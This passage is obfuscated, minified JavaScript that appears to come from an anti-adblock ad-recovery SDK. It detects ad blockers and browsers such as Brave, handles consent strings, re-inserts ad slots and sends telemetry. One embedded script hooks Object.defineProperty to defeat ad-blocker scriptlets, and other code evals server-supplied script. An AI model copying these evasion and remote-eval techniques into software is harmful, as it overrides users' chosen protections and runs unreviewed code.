t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"Scope","height-equal-or-less-than","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","isDomainShardingEnabled","__nightmare","[contain|none|auto]{1,2}","Element not visible v2 | ","gpt-nextmillennium","completed","enliple","_serializeMappings","is_brave","Expected more digits in base 64 VLQ value.","www.whatcar.com","knowt.com","leader( <leader-type> )","<'margin'>"];return(a1K=function(){return t})()}(function(t,e){const n=a1u,r=a1K();for(;;)try{if(765113==-parseInt(n(2403))/1*(-parseInt(n(3226))/2)+-parseInt(n(3669))/3*(-parseInt(n(832))/4)+parseInt(n(2151))/5*(parseInt(n(1380))/6)+-parseInt(n(1542))/7+parseInt(n(508))/8+-parseInt(n(2367))/9*(-parseInt(n(465))/10)+-parseInt(n(1481))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Vt=a1u;var K={8599:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>a});let o="",i=r(2058);try{var s;o=null!==(s=document[r(2859)][r(2816)](r(2554)))&&void 0!==s?s:r(2375);const t=document[r(2859)][r(2816)](r(618))||document[r(2859)][r(2816)](r(1930));t&&(i=new URL(t,window[r(876)][r(2164)])[r(3208)])}catch(t){}const a={version:r(3632),sdkVersion:o,endpoint:i,env:r(2863),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(1211)][r(2570)],insertBefore:Node[r(1211)][r(2587)]};function s(t,e){const n=r;e[n(775)]?i[n(2587)][n(578)](e[n(1586)],t,e[n(775)]):i[n(2570)][n(578)](e[n(1861)],t)}function a(t){const e=r;i[e(2570)][e(578)](document[e(1321)],t)}function c(t){const e=r,n=document[e(2704)](t[e(2055)]);for(const r of t[e(3228)]())n[e(2968)](r,t[e(2816)](r));return n[e(3579)]=t[e(3579)],n}function l(){const t=r;try{if(null!=window[t(941)][t(1070)]&&t(2753)===window[t(941)][t(1070)][t(2753)][t(1814)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(3383)])return!0;try{await o.A[t(2947)]()[t(585)][t(578)](window,location[t(2164)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,m;const f=r(906),p=r(431);let g=0;function b(){const t=r;return![t(2657),t(3516)][t(1317)]((e=>location[t(1963)][t(2116)](e)))&&!window[t(1007)]}function w(){const t=r;return i.A[t(2947)](p)||g[t(3133)]()}async function v(t){const e=r;return e(995)===i.A[e(2947)](e(1557),!1)||!(!(window[e(876)][e(3687)]+window[e(876)][e(2294)])[e(2654)](e(1205))&&e(995)!==i.A[e(2947)](e(1205),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,k(t)[e(1400)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2506)](p,g[n(3133)]()),(0,l.uD)(r)})),!0):([h,g]=await k(t),i.A[e(2506)](p,g[e(3133)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(995)===i.A[e(2947)](e(1557),!1)||(void 0!==m?m:b()&&![e(3269),e(3516)][e(1317)]((t=>location[e(1963)][e(2116)](t)))&&e(995)===i.A[e(2947)](f)?(x(t)[e(1400)]((t=>{const n=e;m=t,i.A[n(2506)](f,t[n(3133)]())})),!0):(m=await x(t),i.A[e(2506)](f,m[e(3133)]()),m))}async function k(t){return await async function(){const t=a1u;let e=!1;try{const n=document[t(2704)](t(2229));n[t(2968)]("id",t(887)),document[t(1321)][t(2570)](n),n[t(2968)](t(1115),t(3372));const r=["ad",t(730),t(887),t(1512),t(1679),t(1969),t(1370),t(3588),t(1987),t(3573),t(3040),t(2834),t(3068),t(1259),t(3061),t(1385),t(1103),t(2995),t(1807)];for(const i of r){n[t(2844)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1660)](n);if(t(2424)===r[t(1593)]||t(3641)===r[t(2602)]){o.A[t(482)](t(3451)),e=!0;break}}document[t(1321)][t(3402)](n)}catch(e){o.A[t(482)](t(2472)[t(439)](e))}return e}()?[!0,1]:await async function(){const t=a1u,e=XMLHttpRequest[t(3133)]();return!(!e[t(2654)](t(792))||!e[t(2654)](t(2909))||(o.A[t(482)](t(3583)),0))}()?[!0,2]:await async function(t){const e=a1u,n=[];if(t)for(const r of t)e(2679)===r[e(1663)]&&n[e(1039)]({url:r[e(1671)]});const r=window[e(876)][e(1963)][e(2116)](e(3623));return r?n[e(1039)]({url:e(2675)}):(n[e(1039)]({url:e(1148),mustIncludeStrings:[e(1679)],mustExcludeStrings:[e(641)]}),s.A[e(3340)]()||n[e(1039)]({url:e(422),mustIncludeStrings:[e(673)],mustExcludeStrings:[e(641)]})),(await Promise[e(1922)]([...n[e(586)]((t=>A(t[e(1671)],t[e(3097)],t[e(1923)]))),r?_():S()]))[e(1317)]((t=>t))}(t)?[!0,3]:[!1,0]}async function x(t){const e=r;return!await async function(t){const e=a1u,n=t[e(1034)]||[],r=await Promise[e(1922)](t[e(1671)][e(586)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a1u;if(i(1117)===t[i(1663)]){const t=new XMLHttpRequest;t[i(3342)](i(2078),(()=>{const r=i;4===t[r(2615)]&&(t[r(362)]>=200&&t[r(362)]<300||n[r(2654)](t[r(362)])?e():o())})),t[i(3342)](i(478),(()=>o())),t[i(669)](i(1278),r),t[i(2571)]()}else if(i(2921)===t[i(1663)])if(s.A[i(2461)]())A(r)[i(1400)]((t=>t?o():e()))[i(3405)](o);else{const t=new Image;t[i(3342)](i(1065),(()=>e())),t[i(3342)](i(478),(()=>o())),t[i(1930)]=r}else if(i(3655)===t[i(1663)]){const t=document[i(2704)](i(3655));t[i(3342)](i(1065),(()=>e())),t[i(3342)](i(478),(()=>o())),t[i(1930)]=r,document[i(1321)][i(2570)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(482)](i(2496)[i(439)](t[i(1671)])),!0):(o.A[i(482)](i(1274)[i(439)](t[i(1671)],i(2433))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2921),url:[e(3303),e(1347)]})}async function A(t){const e=r;let n=arguments[e(1296)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(1296)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2947)]()[e(585)][e(578)](window,t);if(r[e(1504)])return!0;if(null===r[e(2810)]&&e(3503)===r[e(1663)])return!0;if(r[e(362)]<200||r[e(362)]>=300)return!0;const o=await r[e(2725)]();if(0===o[e(1296)])return!0;if(!n[e(2054)]((t=>o[e(2654)](t))))return!0;if(i[e(1317)]((t=>o[e(2654)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(482)](e(2212)[e(439)](t)),!1):(o.A[e(482)](e(2445)[e(439)](t,e(3235))),!0)}return!1}async function _(){const t=r,e=document[t(2704)](t(2534)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1115)][o(2631)](o(2072),"0"),e[o(1115)][o(2631)](o(2774),"0"),e[o(1115)][o(2631)](o(2602),o(3641)),e[o(1115)][o(2631)](o(1728),o(2424)),document[o(1321)][o(2570)](e);const s=null===(i=d.A[o(2947)](window)[o(1726)][o(2947)][o(578)](e,window))||void 0===i?void 0:i[o(1105)];if(!s)return n(!1);s[o(3207)][o(669)](),s[o(3207)][o(497)](o(1044)),s[o(3207)][o(1002)]();const a=s[o(3207)][o(2704)](o(3655));a[o(2968)](o(1930),o(2675)),a[o(3342)](o(1065),(()=>n(!1))),a[o(3342)](o(478),(()=>n(!0))),s[o(3207)][o(1321)][o(2570)](a)}));return e[t(3580)](),n}async function S(){const t=r,e=document[t(2704)](t(2534)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1115)][o(2631)](o(2072),"0"),e[o(1115)][o(2631)](o(2774),"0"),e[o(1115)][o(2631)](o(2602),o(3641)),e[o(1115)][o(2631)](o(1728),o(2424)),document[o(1321)][o(2570)](e);const s=null===(i=d.A[o(2947)](window)[o(1726)][o(2947)][o(578)](e,window))||void 0===i?void 0:i[o(1105)];if(!s)return n(!0);s[o(3207)][o(669)](),s[o(3207)][o(497)](o(1044)),s[o(3207)][o(1002)]();const a=s[o(3207)][o(2704)](o(3655));a[o(2968)](o(1930),o(1148)),a[o(3342)](o(1065),(()=>{const t=o;try{var e;const r=s[t(1679)];if(!r)return n(!0);if(!(null===(e=Object[t(560)](r,t(929)))||void 0===e?void 0:e[t(2506)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3342)](o(478),(()=>n(!0))),s[o(3207)][o(1321)][o(2570)](a)}));return e[t(3580)](),n}function z(){const t=r,e=i.A[t(2947)](t(3523),!1,t(334));return!!e&&!!e[t(3178)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),o=n(2369),i=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1u,n=e(717)[e(439)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(3247)](t);if(!r)throw new Error(n);const o=r[1]||void 0,i=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(3247)](r[2]));){const t=a[0];switch(t[0]){case".":i[e(1039)]({name:e(2366),value:t[e(1608)](1)});break;case"#":i[e(1039)]({name:"id",value:t[e(1608)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(3247)](t);if(!n)return;var c,l;i[e(1039)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:o,attributes:i}}async function u(t){const e=a1u,n=await async function(t){const e=a1u;await(0,a.R)();const n=await async function(t){const e=a1u,n=(0,i.Wq)({protectUrlContext:"v7"===t[e(2747)]||"v8"===t[e(2747)]?{version:t[e(2747)],originalHostname:t[e(3116)],bidder:void 0,randomize:!0}:t,url:""[e(439)](r.A[e(313)],e(2762)),endpoint:r.A[e(313)]}),s=await fetch(n);if(200!==s[e(362)])return[];const a=await s[e(2725)](),c=o.A[e(2901)](a);return JSON[e(791)](c)}(t),c=[],u=document[e(2704)](e(3201));u[e(1115)][e(2631)](e(1593),e(2424));const d=[];for(const t of n){const n=t[e(911)][e(586)](l)[e(528)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(3016)])&&void 0!==h?h:e(3201),o=document[e(2704)](n);for(const n of t[e(1183)])o[e(2968)](n[e(1814)],n[e(344)]);o[e(1115)][e(2631)](e(1593),e(1241)),o[e(1115)][e(2631)](e(2602),e(1784));const i=document[e(2704)](e(3201));i[e(2570)](o),u[e(2570)](i),r[e(1039)]({element:o,selector:t,blocked:!1})}d[e(1039)]({id:t.id,probes:r})}document[e(2810)][e(2570)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2424)===window[e(1660)](t[e(2285)])[e(1593)]&&(t[e(1732)]=!0);n[e(528)]((t=>t[e(1732)]))[e(1296)]/n[e(1296)]>=.6&&c[e(1039)](t)}return u[e(3580)](),c}(t);(0,c.Fj)(t,e(2171),new Map([[e(788),n[e(3257)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>W,HO:()=>D,JR:()=>E,KD:()=>F,LZ:()=>A,ME:()=>C,XZ:()=>U,d_:()=>N,gX:()=>R,m4:()=>T,mQ:()=>O,mm:()=>k,n5:()=>B,wZ:()=>_,xG:()=>I});var r=n(3186),o=n(1241),i=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),m=n(5459),f=n(7029),p=n(4709),g=n(4838);let b=!1,w=[],v=!0,y=1;const k=()=>v;let x="";function A(){const t=a1u;if(x)return x;try{x=document[t(2859)][t(2816)](t(632))||t(2424)}catch(t){}return x}const _=t=>{const e=a1u;window[e(3342)](e(1243),(n=>{const r=e;n[r(1630)]&&r(1714)===n[r(1630)][r(1227)]&&L(t,n[r(1630)][r(1756)],n[r(1630)][r(1133)])}))};let S="",z=!1;async function E(t,e,n,r){const i=a1u;var s;if(v&&e&&(0,m.L6)(t),W(t,i(762),new Map([[i(2498),c.A[i(3150)]],[i(1873),i(e?995:588)],[i(1830),i(n?995:588)],[i(1338),null!==(s=h.A[i(2947)](i(1338)))&&void 0!==s?s:""],[i(2842),window[i(1007)]?i(995):i(588)],[i(1776),e?String((0,o.Ki)()):i(947)]])),await F(t),r&&!z){z=!0;const o=window[i(876)][i(3599)][i(2116)](i(1684))||window[i(876)][i(3599)][i(2116)](i(3048));let s=M(o);window[i(2808)]((()=>{const i=M(o);s!==i&&(s=i,E(t,e,n,r))}),100)}}function M(t){const e=a1u,n=window[e(876)][e(2164)][e(3178)]("#")[0];return t?n[e(3178)]("?")[0]:n}async function T(t,e){const n=a1u,r=new Map;r[n(2506)](n(2880),e[n(2513)][n(3133)]()),void 0!==e[n(1779)]&&r[n(2506)](n(3459),e[n(1779)][n(3133)]()),void 0!==e[n(2086)]&&r[n(2506)](n(1376),e[n(2086)][n(3133)]()),void 0!==e[n(2720)]&&r[n(2506)](n(3430),e[n(2720)][n(3133)]()),r[n(2506)](n(1068),e[n(2195)][n(3133)]()),r[n(2506)](n(2664),e[n(728)][n(3133)]()),W(t,n(2349),r)}function N(t,e){const n=a1u,r=new Map;var o;r[n(2506)](n(2495),n(3028)),r[n(2506)](n(942),e[n(1357)][n(981)][n(3133)]()),r[n(2506)](n(2999),e[n(1357)][n(2999)]),e[n(1357)][n(2480)]&&(r[n(2506)](n(591),e[n(1357)][n(2480)][n(1775)][n(3133)]()),r[n(2506)](n(1358),null!==(o=e[n(1357)][n(2480)][n(1468)])&&void 0!==o?o:"eu")),void 0!==e[n(1779)]&&r[n(2506)](n(3459),e[n(1779)][n(3133)]()),r[n(2506)](n(1376),e[n(2086)][n(3133)]()),W(t,n(2639),r)}async function O(t,e){const n=a1u;W(t,n(394),new Map([[n(2498),c.A[n(3150)]],...e]))}const C=t=>{const e=a1u;W(t,e(1688),new Map([[e(2498),c.A[e(3150)]]]))},B=function(t,e){const n=a1u;return W(t,n(3499),(arguments[n(1296)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2506)](n(2022),e))},I=function(t,e,n,o,a,u,d,h){const m=a1u;let f=arguments[m(1296)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const o=m;let a=arguments[o(1296)]>3&&void 0!==arguments[3]?arguments[3]:1;n[o(2506)](o(371),a[o(3133)]()),H(n),l.A[o(482)](o(994)[o(439)](e,")"),(0,p.P)(n));const u=c.A[o(313)]+o(1421)[o(439)](location[o(1963)]),d=i.A[o(1788)](JSON[o(2023)]([{name:e,params:(0,p.P)(n)}]));await r.G[o(2373)](o(1236),(0,s.Wq)({protectUrlContext:"v7"===t[o(2747)]||"v8"===t[o(2747)]?{version:t[o(2747)],originalHostname:t[o(3116)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[o(313)]}),d)}(t,m(867),new Map([[m(2498),c.A[m(3150)]],[m(1873),n[m(3133)]()],[m(2239),o],[m(2683),a[m(3133)]()],[m(3008),u[m(3133)]()],[m(605),d[m(3133)]()],[m(1014),h[m(3133)]()],...f]),e)},U=(t,e)=>{const n=a1u;W(t,n(1915),new Map([[n(2498),c.A[n(3150)]],[n(1873),e[n(3133)]()]]))};function W(t,e,n){const r=a1u;H(n);const o=A();if(o&&n[r(2506)](r(632),o),l.A[r(482)](r(994)[r(439)](e,")"),(0,p.P)(n)),d.A[r(2906)]())return j(e,n);L(t,e,n)}const j=(t,e)=>{const n=a1u;let r=window;for(;r!==r[n(1045)][n(1105)];)r=r[n(1045)][n(1105)],r[n(1442)]({as_key:n(1714),event:t,params:e},"*")},L=(t,e,n)=>{const r=a1u;var o;n[r(2506)](r(371),y[r(3133)]()),w[r(1039)]({name:e,params:(0,p.P)(n)}),b||(b=!0,o=async()=>{b=!1,await F(t)},u.A[r(2947)](window)[r(3299)]?u.A[r(2947)](window)[r(3299)][r(578)](window,o):u.A[r(2947)](window)[r(1618)][r(578)](window,o,100))};async function F(t){const e=a1u,n=w;if(w=[],0===n[e(1296)])return;if(c.A[e(482)])return;if(!v)return;const o=await(0,g.C8)(t,c.A[e(313)])?(0,g.XV)(c.A[e(313)],0):c.A[e(313)],a=o+e(1421)[e(439)](location[e(1963)]),l=i.A[e(1788)](JSON[e(2023)](n));await r.G[e(2373)](e(1236),(0,s.Wq)({protectUrlContext:"v7"===t[e(2747)]||"v8"===t[e(2747)]?{version:t[e(2747)],originalHostname:t[e(3116)],bidder:void 0,randomize:!0}:t,url:a,endpoint:o}),l)}function R(t){v=Math[a1u(3517)]()<t,y=t}function H(t){const e=a1u;t[e(2506)](e(1671),location[e(2164)]),t[e(2506)](e(753),c.A[e(2747)]),t[e(2506)](e(3328),a.A[e(2753)]()[e(3133)]()),t[e(2506)](e(2297),(0,o.FA)()),t[e(2506)](e(3095),function(){const t=e,n=t(3095);try{let e=sessionStorage[t(1843)](n);return e||(e=(0,f.A)(),sessionStorage[t(2353)](n,e)),e}catch(t){return""}}()),t[e(2506)](e(2319),S||(S=(0,f.A)(),S)),t[e(2506)](e(1872),Math[e(3377)](performance[e(2428)]())[e(3133)]())}function D(t,e,n){const r=a1u;if(!c.A[r(482)]&&r(995)!==h.A[r(2947)](r(1617),!1)&&!k())return;const o=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const o of n){const n=document[t(2896)](o);n[t(1296)]>0&&(e[t(1039)](...Array[t(3616)](n)),r=r?""[t(439)](r,", ")[t(439)](o):o)}if(0===e[t(1296)])continue;let o=Array[t(3616)](new Set(e));o=o[t(528)]((e=>!o[t(1317)]((n=>n!==e&&n[t(3624)](e)))));const i=o[t(2636)](((e,n)=>e+n[t(1643)]()[t(2774)]),0),s=Math[t(1135)](...o[t(586)]((e=>e[t(1643)]()[t(2072)])));return{width:s,height:i,area:s*i,selector:r,nodes:o}}return null}();if(!o)return;const i=e[r(528)]((t=>t[r(609)]()))[r(528)]((t=>{const e=r,n=t[e(2625)]();return o[e(2511)][e(1317)]((t=>t[e(3624)](n)))}))[r(528)]((t=>function(t,e){const n=r;let o=t;for(;o&&!e[n(2654)](o);){const t=window[n(1660)](o)[n(2146)];if(n(2739)===t||n(1654)===t)return!1;o=o[n(1586)]}return!0}(t[r(2625)](),o[r(2511)]))),s=i[r(1296)],a=i[r(586)]((t=>t[r(2625)]()[r(1643)]()))[r(586)]((t=>t[r(2072)]*t[r(2774)]))[r(2636)](((t,e)=>t+e),0),l=i[r(586)]((t=>t[r(2625)]()[r(1643)]()[r(2774)]))[r(3257)]("|");W(t,r(3618),new Map([[r(505),[s[r(3133)](),a[r(3133)](),l][r(3257)](",")],[r(2138),[window[r(1685)][r(3133)](),window[r(2635)][r(3133)](),document[r(2810)][r(1305)][r(3133)](),document[r(2810)][r(984)][r(3133)]()][r(3257)](",")],[r(1454),[o[r(3180)],o[r(2072)][r(3133)](),o[r(2774)][r(3133)](),o[r(2290)][r(3133)]()][r(3257)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>o});class o{static[r(2753)](){const t=r;try{if(null!=window[t(941)][t(1070)]&&t(2753)===window[t(941)][t(1070)][t(2753)][t(1814)])return!0}catch(t){}return!1}static[r(3340)](){const t=r;try{if(o[t(2753)]())return!1;const e=navigator[t(2314)][t(2155)](),n=[t(2540)];return![t(2598),t(326),t(786),t(2189),t(437),t(693),t(2247),t(1642),t(1976),t(935),t(2666),t(2325),t(509)][t(1317)]((n=>e[t(2654)](n)))&&n[t(1317)]((n=>e[t(2654)](n)))}catch(t){}return!1}static[r(1477)](){const t=r;try{if(o[t(2753)]())return!1;const e=navigator[t(2314)][t(2155)]();if(e[t(2654)](t(3393))||e[t(2654)](t(1692)))return!0;const n=[t(1976)];return![t(2598),t(326),t(786),t(2189),t(437),t(693),t(2247),t(1642),t(935),t(2666),t(2325),t(509)][t(1317)]((n=>e[t(2654)](n)))&&n[t(1317)]((n=>e[t(2654)](n)))}catch(t){}return!1}static[r(2461)](){const t=r;try{const e=navigator[t(2314)][t(2155)]();return e[t(2654)](t(2313))&&e[t(2654)](t(856))}catch(t){}return!1}static[r(1972)](){const t=r;try{return navigator[t(2314)][t(2155)]()[t(2654)](t(966))}catch(t){}return!1}static[r(1310)](){const t=r;return navigator[t(2314)][t(2155)]()[t(2654)](t(570))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a1u,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a1u;try{var a,c;await function(){const t=a1u;let e=arguments[t(1296)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(2428)](),a=()=>{const t=i;t(1410)!=typeof window[t(382)]?Date[t(2428)]()-s>e?r(new Error(t(1344))):setTimeout(a,o):n(window[t(382)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(2437)!==t[s(2501)]&&s(1536)!==t[s(2501)]||e&&!t[s(2059)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(382)])||void 0===o||o[r(578)](i,r(2231),2,(()=>{}),t[r(2988)])}catch{}n(t)}};null===(a=(c=window)[s(382)])||void 0===a||a[s(578)](c,s(3342),2,d),setTimeout((()=>{l||i(new Error(s(3497)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a1u;var n,r;return!!(null!==(n=null===(r=t[e(1349)])||void 0===r?void 0:r[e(494)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(2139));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(1296)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(2428)](),a=()=>{const t=i;t(1410)!=typeof window[t(1447)]?Date[t(2428)]()-s>e?r(new Error(t(2748))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1447)])||void 0===r||r[e(578)](o,e(3342),((t,r)=>{const o=e;r&&t&&(o(838)===t[o(621)]||o(1547)===t[o(621)])&&n(t)})),null===(i=(s=window)[e(1447)])||void 0===i||i[e(578)](s,e(1112),((t,r)=>{r&&t&&n({eventName:e(2875),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(1926)](t)}return{result:await Promise[n(379)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(H,U,Q)=>{"use strict";Q.d(U,{A7:()=>B,Vl:()=>W,Wf:()=>V,Y1:()=>S,t_:()=>X,td:()=>a});var p=Q(8599),I=Q(5027),m=Q(1849),F=Q(9857),s=Q(2190),x=Q(8486),Y=Q(7177);function E(t){const e=a1u;return(0,I.md)(e(2934)+t)}function a(t,e){const n=a1u;var r;const o=(null!==(r=t[n(3084)])&&void 0!==r?r:[])[n(528)]((t=>{var e;return null===(e=t[n(1775)])||void 0===e||e}))[n(528)]((t=>!(t[n(3242)]&&!e)));for(const t of o)if(n(3180)in t){const e=document[n(1140)](t[n(3180)]);e&&(e[n(2559)]=t[n(2272)])}else if(n(1588)in t){const e=document[n(2515)](t[n(1588)],document,null,XPathResult[n(3482)],null)[n(672)];e instanceof HTMLElement&&(e[n(2559)]=t[n(2272)])}}function B(i,J){const BH=a1u;var o;const M=(null!==(o=i[BH(1720)])&&void 0!==o?o:[])[BH(528)]((t=>{var e;return null===(e=t[BH(1775)])||void 0===e||e}))[BH(528)]((t=>!(t[BH(3242)]&&!J)));M[BH(2529)]((t=>(0,s.QI)(t[BH(2146)])[BH(586)]((e=>({placeholder:t,selected:e})))))[BH(528)]((t=>{const e=BH;let{placeholder:n}=t;return!document[e(1201)](E(n.id))}))[BH(3148)]((h=>{const Bp=BH;var d,O,l;let{placeholder:c,selected:Z}=h;const j=document[Bp(2704)](null!==(d=c[Bp(2055)])&&void 0!==d?d:Bp(3201));j.id=E(c.id),j[Bp(3435)]=c[Bp(2272)],null===(O=c[Bp(1183)])||void 0===O||O[Bp(3148)]((t=>{const e=Bp;j[e(2968)](t[e(1725)],t[e(344)])})),(0,Y.bb)(j),(0,F.Ih)(null!==(l=c[Bp(2217)])&&void 0!==l?l:[]),(0,F.xh)(j,Z,c[Bp(2146)][Bp(3005)]),j[Bp(2896)](Bp(3655))[Bp(3148)]((P=>eval(P[Bp(1302)])))})),M[BH(528)]((t=>{const e=BH;var n;return!(null!==(n=t[e(2146)][e(2772)])&&void 0!==n?n:[])[e(2054)]((t=>(0,s.Gn)(t[e(3081)],t[e(344)])))}))[BH(3148)]((t=>{const e=BH;var n;return null===(n=document[e(1201)](E(t.id)))||void 0===n?void 0:n[e(3580)]()}))}function S(t,e){const n=a1u,r=new Set,o=t[n(528)]((t=>{const r=n;var o;return!s.sR[r(2654)](e,t[r(2146)])||(null!==(o=t[r(2146)][r(1357)][r(2146)][r(2772)])&&void 0!==o?o:[])[r(1317)]((t=>!(0,s.Gn)(t[r(3081)],t[r(344)])))}));for(const t of o)r[n(1270)](t[n(3633)]()),t[n(3580)]();return[t=t[n(528)]((t=>!o[n(2654)](t))),r]}function X(t,e){const n=a1u;t[n(528)]((t=>!t[n(1064)]()||t[n(1994)]()||t[n(978)]()))[n(3148)]((t=>t[n(2665)](e)))}function W(t){const e=a1u;let{inventories:n,activePositions:r,protectUrlContext:o,profile:i,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(586)]((t=>t[e(2146)])),d=r[e(528)]((t=>!s.sR[e(2654)](u,t)))[e(586)]((t=>new F.Ay(o,t,i,a,l)));return d[e(3148)]((t=>t[e(3676)](c))),d}function V(t,e){const n=a1u;t[n(528)]((t=>t[n(1994)]()||t[n(978)]()))[n(3148)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1039)](t[r(478)]()),x.A[r(482)](r(483)[r(439)](t.id(),r(363)),t[r(478)]())}));const r=Object[n(1958)](e)[n(528)]((t=>e[t][n(1296)]>3));return r[n(1296)]>0&&((0,m.Pf)(n(526)[n(439)](r),new URL(p.A[n(313)])[n(1963)],(async t=>await x.A[n(1520)](n(2802),t))),!0)}},2190:(H,U,Q)=>{"use strict";const BX=a1u;Q.d(U,{Gn:()=>X,QI:()=>a,YS:()=>E,sR:()=>Y});var p=Q(2e3),I=Q(4622),m=Q(704),F=Q(8599),s=Q(9614),x=Q(9150);class Y{constructor(t,e){const n=a1u;this[n(1357)]=t,this[n(1018)]=e}static[BX(2654)](t,e){const n=BX;return t[n(586)]((t=>t[n(1018)]))[n(2654)](e[n(1018)])}}const E=function(t,e){const n=BX;let r=arguments[n(1296)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(528)]((t=>!1!==t[n(1775)]))[n(528)]((t=>!(t[n(3242)]&&!e)))[n(528)]((t=>{const e=n;var o;return!(null===(o=t[e(2573)])||void 0===o||!o[e(1317)]((t=>!(0,I.kZ)(t))))||!(r&&t[e(316)])}))[n(586)]((t=>B(t)))[n(2529)]((t=>a(t[n(2146)])[n(586)]((e=>new Y(t,e)))))},a=W=>{const BJ=BX;var V;if(!(null!==(V=W[BJ(2772)])&&void 0!==V?V:[])[BJ(2054)]((t=>X(t[BJ(3081)],t[BJ(344)]))))return[];const i=(t,e,n)=>!W[BJ(1407)]||0===W[BJ(1407)][BJ(1296)]||W[BJ(1407)][BJ(2654)](e)||W[BJ(1407)][BJ(2654)](-n[BJ(1296)]+e),J=t=>S(t,W[BJ(3005)]),o=h=>{const Bo=BJ;if(!W[Bo(384)])return!0;try{return window[Bo(1849)]=h,eval(W[Bo(384)])}catch(t){return!1}},M=(t,e,n)=>[i,J,o][BJ(2054)]((r=>r(t,e,n)));if(W[BJ(3180)])return Array[BJ(3616)](m.A[BJ(2947)](window)[BJ(2952)][BJ(578)](document,W[BJ(3180)]))[BJ(528)](M);if(W[BJ(1588)]){const t=document[BJ(2515)](W[BJ(1588)],document,null,XPathResult[BJ(599)],null),e=[];let 